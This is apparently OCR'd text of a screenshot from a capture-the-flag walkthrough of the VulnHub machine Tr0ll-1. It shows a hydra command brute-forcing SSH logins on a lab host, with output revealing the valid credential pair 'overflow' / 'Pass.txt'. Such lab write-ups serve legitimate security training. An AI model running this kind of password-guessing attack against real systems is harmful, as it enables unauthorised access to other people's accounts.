 hostname -I: 192.168.42.7 192.168.56.70
Friday 17 December 2021 01:53:23 PM IST 2021.12.17 13:53:23
f0c1s@kali:~/vuln-hubs/Tr0ll/tr0ll-1 $
hydra -L users.txt -P passwords.txt $RHOST ssh
Hydra v9.2 (c) 2021 by van Hauser/THC & David Maciejak - Please do not use in military or secret servi
ce organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anywa
y).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2021-12-17 13:54:12
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the
tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 33 login tries (l:11/p:3), ~3 tries per task
[DATA] attacking ssh://192.168.56.72:22/
[22][ssh] host: 192.168.56.72   login: overflow   password: Pass.txt
[22][ssh] host: 192.168.56.72   login: overflow   password: Pass.txt
1 of 1 target successfully completed, 2 valid passwords found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2021-12-17 13:54:17